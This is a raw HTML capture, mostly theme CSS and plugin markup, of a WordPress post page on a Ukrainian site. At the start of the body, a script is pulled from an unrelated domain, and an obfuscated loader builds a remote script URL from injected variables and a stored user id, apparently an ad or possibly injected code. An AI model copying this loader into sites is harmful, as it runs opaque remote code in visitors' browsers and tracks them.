:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<style id='wpg-styles-inline-css'>

    .wpg_first_image{
        display:none;
    }
	
/*# sourceURL=wpg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://chasnovyn.com/wp-content/themes/blocksy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.1' media='all' />
<script src="https://chasnovyn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chasnovyn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chasnovyn.com/wp-json/wp/v2/posts/60505" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chasnovyn.com/?p=60505' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GHR0S9NT0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GHR0S9NT0');
</script>
<meta name="google-site-verification" content="d-yhpogoVeqiyGr44E0H-MhdZhnrjzNv7e1Lz7h-bik" /><noscript><link rel='stylesheet' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:55px;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--theme-border-top:3px solid rgba(10, 28, 255, 0.2);--theme-border-bottom:3px solid rgba(0, 4, 114, 0.2);--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:121px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-3);--theme-link-hover-color:#597fd3;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:14px;--theme-line-height:1.3;--theme-link-initial-color:#232327;--theme-link-hover-color:#ce0000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-link-hover-color:#ff0000;--theme-link-active-color:#e50f0f;--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] > ul > li > a {--theme-font-weight:700;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);--theme-link-hover-color:#d2252e;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:136px;background-color:initial;background-image:linear-gradient(97deg,#f5f7fa 0%,#c3cfe2 100%);--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-row*="top"] {--height:50px;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--theme-border-top:3px solid rgba(0, 54, 109, 0.2);--theme-border-bottom:2px solid rgba(0, 0, 152, 0.2);--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="top"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;--toggle-button-radius:3px;} [data-header*="type-1"] [data-id="trigger"]:not([data-design="simple"]) {--toggle-button-padding:10px;} [data-header*="type-1"] [data-id="trigger"] .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] {--header-height:241px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:initial;background-image:linear-gradient(294deg,#93a5cf 0%,#e4efe9 100%);} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-style:normal;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#0d0d0d;--theme-link-initial-color:#008f0a;--theme-link-hover-color:#ffffff;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--columns-gap:22px;--widgets-gap:8px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:2px solid var(--theme-palette-color-3);--grid-template-columns:repeat(3, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-3);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-link-hover-color:#ba0303;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:3px solid var(--theme-palette-color-3);--theme-border-bottom:none;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.1);} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);} [data-footer*="type-1"] footer.ct-container {--footer-container-bottom-offset:50px;--footer-container-padding:0px 35px;}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-font-style:normal;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-style:normal;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#0a0a0a;--theme-palette-color-2:#d2252e;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:#4d6e4d;--theme-link-initial-color:#17e25e;--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:#d2252e;--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:#193d1e;--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-style:normal;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-style:normal;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="blog"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="categories"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="categories"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="author"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="author"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}aside[data-type="type-3"] {--theme-border:1px solid rgba(224, 229, 235, 0.8);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] footer.ct-container {--footer-container-padding:0vw 4vw;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] footer.ct-container {--footer-container-padding:0vw 5vw;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
<link rel="icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-270x270.jpg" />
	<link rel='stylesheet' id='gdrts-ratings-grid-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/rating/grid.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-ratings-core-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/rating/core.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-font-default-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/fonts/default-embed.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-methods-stars-rating-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/methods/stars.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='ultp-style-css' href='https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=5.0.5' media='all' />
<style id='ultp-post-ultp-widget-inline-css'>
.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-f01d48 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-f01d48 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-f01d48 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-f01d48 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-f01d48 .ultp-heading-inner, .ultp-block-f01d48 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-f01d48 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-f01d48 .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-621614 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-621614 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-621614 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-621614 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-621614 .ultp-heading-inner, .ultp-block-621614 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-621614 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-621614 .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-c9110a .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-c9110a .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-c9110a .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-c9110a .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-c9110a .ultp-heading-inner, .ultp-block-c9110a .ultp-sub-heading-inner{ text-align:left; }.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-c9110a .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-c9110a .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}
/*# sourceURL=ultp-post-ultp-widget-inline-css */
</style>
<style id='ugb-style-css-nodep-inline-css'>
/* Global Color Schemes (background-scheme-default-3) */
.stk--background-scheme--scheme-default-3{--stk-block-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Color Schemes (container-scheme-default-3) */
.stk--container-scheme--scheme-default-3{--stk-container-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--font-size--xx-large:var(--wp--preset--font-size--xx-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
/*# sourceURL=ugb-style-css-nodep-inline-css */
</style>
</head>


<body class="wp-singular post-template-default single single-post postid-60505 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child stk--is-blocksy-theme postx-page" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<script type='text/javascript' src='https://myroledance.com/services/?id=176803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e53f306a40_cnt = 0;
	let e53f306a40_interval = setInterval(function(){
		if (typeof e53f306a40_country !== 'undefined') {
			clearInterval(e53f306a40_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e53f306a40_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e53f306a40_domain + '/' + e53f306a40_path + '/' + e53f306a40_file + '.js?29463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e53f306a40_cnt += 1;
			if (e53f306a40_cnt >= 60) {
				clearInterval(e53f306a40_interval);
			}
		}
	}, 500);
</script><a class="skip-link screen-reader-text" href="#main">Перейти до вмісту</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Закрити модальний пошук">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://chasnovyn.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Пошук" value="" name="s" autocomplete="off" title="Пошук для..." aria-label="Пошук для...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Кнопка пошуку">
